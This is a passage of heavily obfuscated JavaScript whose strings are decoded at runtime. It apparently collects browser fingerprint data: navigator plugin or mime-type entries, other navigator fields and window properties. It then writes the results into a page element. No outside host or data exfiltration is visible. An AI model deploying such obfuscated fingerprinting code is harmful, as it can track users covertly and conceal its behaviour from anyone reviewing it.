'\x5e\x41\x38\x70'),_0x3581('0xf4', '\x42\x39\x40\x7a'),function(){return _0x1a9a45[_0x3581('0x171', '\x6d\x32\x4d\x35')](navigator[_0x3581('0x172', '\x2a\x4d\x59\x24')][_0x3581('0xb6', '\x24\x4f\x39\x73')],0x2);}],[_0x3581('0x173', '\x61\x4b\x73\x34'),_0x3581('0xf4', '\x42\x39\x40\x7a'),function(){return _0x1a9a45[_0x3581('0x174', '\x36\x78\x6a\x4b')](navigator[_0x3581('0x175', '\x30\x43\x33\x64')][_0x3581('0x93', '\x64\x41\x4b\x40')],0x2);}],[_0x3581('0x176', '\x65\x4e\x46\x4c'),_0x3581('0x149', '\x5a\x55\x4f\x56'),function(){return window[_0x3581('0x177', '\x66\x32\x6a\x37')];}],[_0x3581('0x178', '\x52\x24\x49\x71'),_0x3581('0x12c', '\x5a\x55\x4f\x56'),function(){return navigator[_0x3581('0x179', '\x31\x64\x40\x76')][_0x3581('0x17a', '\x41\x56\x57\x57')][0x0][_0x3581('0x17b', '\x5e\x41\x38\x70')];}],[_0x3581('0x17c', '\x55\x70\x38\x38'),_0x3581('0x17d', '\x5e\x41\x38\x70'),function(){return navigator[_0x3581('0x17e', '\x61\x6d\x45\x72')][_0x3581('0x17f', '\x25\x38\x4d\x4c')][0x1][_0x3581('0x180', '\x44\x4e\x6f\x43')];}],[_0x3581('0x181', '\x64\x32\x71\x78'),_0x3581('0x182', '\x66\x78\x5a\x54'),function(){return navigator[_0x3581('0x183', '\x5a\x55\x4f\x56')][_0x3581('0x184', '\x29\x77\x40\x36')][0x2][_0x3581('0x17b', '\x5e\x41\x38\x70')];}],[_0x3581('0x185', '\x41\x6a\x4a\x2a'),_0x3581('0x186', '\x5e\x41\x38\x70'),function(){return navigator[_0x3581('0x187', '\x41\x6a\x4a\x2a')][_0x3581('0x188', '\x64\x32\x71\x78')];}],[_0x3581('0x189', '\x47\x76\x48\x21'),_0x3581('0x149', '\x5a\x55\x4f\x56'),function(){return navigator[_0x3581('0x18a', '\x30\x36\x32\x4e')];}],[_0x3581('0x18b', '\x67\x72\x53\x54'),_0x3581('0x18c', '\x57\x67\x57\x75'),function(){return navigator[_0x3581('0x18d', '\x30\x36\x32\x4e')][_0x3581('0x18e', '\x67\x72\x53\x54')];}],[_0x3581('0x18f', '\x68\x6a\x65\x39'),_0x3581('0x190', '\x61\x4b\x73\x34'),function(){return navigator[_0x3581('0x191', '\x4c\x6f\x62\x7a')][_0x3581('0x192', '\x61\x4b\x73\x34')];}]];try{var _0x21dac9=_0x3581('0x193', '\x68\x25\x2a\x5e')[_0x3581('0x66', '\x29\x77\x40\x36')]('\x7c'),_0x34215e=0x0;while(!![]){switch(_0x21dac9[_0x34215e++]){case'\x30':if(_0x508675){_0x53c83e[_0x3581('0x194', '\x31\x64\x40\x76')]([_0x508675,_0x3581('0x145', '\x24\x4f\x39\x73')]);_0x1a9a45[_0x3581('0x195', '\x66\x51\x23\x64')](_0x480026,_0x1a9a45[_0x3581('0x196', '\x57\x6b\x38\x38')](_0x90092d,_0x53c83e));}continue;case'\x31':var _0x3cc951=_0x10da20[_0x3581('0x197', '\x47\x76\x48\x21')](0x0,0x8);continue;case'\x32':var _0x5f0ff5=_0x3581('0x198', '\x74\x47\x2a\x2a');continue;case'\x33':var _0x10da20=_0x3581('0x199', '\x66\x78\x5a\x54');continue;case'\x34':_0x55f862[_0x3581('0x19a', '\x47\x76\x48\x21')](_0x3581('0x19b', '\x41\x6a\x4a\x2a'))[_0x3581('0x19c', '\x57\x6b\x38\x38')]=_0x1a9a45[_0x3581('0x19d', '\x2a\x4d\x59\x24')](_0x3581('0x19e', '\x25\x38\x4d\x4c'),_0x29b133[_0x3581('0x19f', '\x52\x7a\x28\x57')][_0x3581('0x1a0', '\x31\x64\x40\x76')]());continue;case'\x35':if(!_0x29b133[_0x3581('0x1a1', '\x41\x57\x54\x42')])_0x29b133[_0x3581('0x1a2', '\x66\x51\x23\x64')]=_0x1b5445;continue;case'\x36':_0x1a9a45[_0x3581('0x1a3', '\x55\x37\x72\x6b')](_0x480026,_0x1a9a45[_0x3581('0x1a4', '\x30\x43\x33\x64')](_0x90092d,_0x53c83e));continue;case'\x37':_0x1a9a45[_0x3581('0x1a5', '\x42\x39\x40\x7a')](_0x2622d7);continue;case'\x38':if(_0x2710e1){try{_0x9a131e[_0x3581('0x1a6', '\x64\x32\x71\x78')]=_0x1a9a45[_0x3581('0x1a7', '\x44\x4e\x6f\x43')](_0x5f57b4,_0x2710e1);}catch(_0x3df8bc){}}continue;case'\x39':var _0x9452ea=_0x10da20[_0x3581('0x1a8', '\x64\x32\x71\x78')](0x8);continue;case'\x31\x30':_0x53c83e[_0x3581('0xc7', '\x6d\x32\x4d\x35')]([_0x1a9a45[_0x3581('0x1a9', '\x29\x77\x40\x36')](_0x1a9a45[_0x3581('0x1aa', '\x55\x37\x72\x6b')](_0x1a9a45[_0x3581('0x1ab', '\x74\x47\x2a\x2a')]('\x27',_0x5f0ff5),'\x27'),_0x3581('0x1ac', '\x30\x43\x33\x64')),_0x3581('0xee', '\x66\x32\x6a\x37'),function(){return _0x5f0ff5[_0x3581('0x1ad', '\x25\x38\x4d\x4c')]();}]);continue;}break;}}catch(_0x21705a){_0x55f862[_0x3581('0x1ae', '\x44\x42\x79\x68')](_0x3581('0x1af', '\x57\x67\x57\x75'))[_0x3581('0x1b0', '\x61\x54\x6c\x59')]=_0x1a9a45[_0x3581('0x1b1', '\x68\x6a\x65\x39')](_0x3581('0x1b2', '\x41\x56\x57\x57'),_0x29b133[_0x3581('0x1b3', '\x62\x42\x33\x2a')](_0x21705a[_0x3581('0x1b4', '\x66\x32\x6a\x37')]));}finally{if(_0x2710e1)_0x9a131e[_0x3581('0x1b5', '\x61\x4b\x73\x34')]=_0x2710e1;}}());